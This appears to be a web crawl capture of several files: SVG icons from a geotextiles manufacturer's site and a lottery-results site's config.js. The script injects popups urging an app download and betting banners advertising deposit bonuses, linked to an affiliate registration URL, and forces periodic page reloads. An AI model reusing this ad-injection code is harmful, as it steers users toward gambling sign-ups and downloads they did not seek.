  </defs>
  <g id="Group_1" data-name="Group 1" transform="translate(0 0)">
    <g id="Group_3" data-name="Group 3" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Path_3" data-name="Path 3" d="M17.9,15.734l-4.608-4.608a7.244,7.244,0,1,0-2.169,2.169L15.733,17.9A1.533,1.533,0,0,0,17.9,15.734M12.743,12.06l4.416,4.416a.483.483,0,0,1,0,.683.5.5,0,0,1-.684,0l-4.416-4.416ZM7.223,13.4A6.173,6.173,0,1,1,13.4,7.224,6.18,6.18,0,0,1,7.223,13.4" transform="translate(0 0)" fill="#2e3348"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://geotextilesmanufacturer.com/svg/arrow-right-yellow.svg
body_size: 704
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 28.5 8.8" style="enable-background:new 0 0 28.5 8.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#EDE847;stroke-linecap:round;stroke-linejoin:round;}
	.st1{fill:none;stroke:#EDE847;stroke-linecap:round;}
</style>
<g id="Group_41" transform="translate(0.5 0.707)">
	<path id="Path_9" class="st0" d="M23.8,0l3.7,3.7l-3.7,3.7"/>
	<line id="Line_3" class="st1" x1="27" y1="3.7" x2="0" y2="3.7"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://16688lxy.com/webapp/js/lib/config.js
body_size: 3240
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://it5103.com/mobile6/auth/register?a=74840')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://it5103.com/mobile6/auth/register?a=74840' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://it5103.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://it5103.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: image/svg+xml
request_url: http://geotextilesmanufacturer.com/svg/arrow-right-primary.svg
body_size: 557
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28.5" height="8.796" viewBox="0 0 28.5 8.796">
  <g id="Group_41" data-name="Group 41" transform="translate(0.5 0.707)">
    <path id="Path_9" data-name="Path 9" d="M1526.309,1324.625l3.691,3.691-3.691,3.691" transform="translate(-1502.5 -1324.625)" fill="none" stroke="#2e3348" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"/>
    <line id="Line_3" data-name="Line 3" x1="27" transform="translate(0 3.691)" fill="none" stroke="#2e3348" stroke-linecap="round" stroke-width="1"/>
  </g>
</svg>
